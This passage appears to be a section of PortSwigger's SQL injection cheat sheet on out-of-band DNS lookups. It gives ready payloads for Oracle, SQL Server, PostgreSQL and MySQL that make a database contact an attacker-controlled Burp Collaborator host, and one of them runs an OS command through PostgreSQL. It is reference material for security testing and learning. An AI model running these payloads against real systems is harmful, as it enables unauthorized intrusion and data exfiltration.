 https://portswigger.net/web-security/sql-injection/cheat-sheet
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the
Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-
8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'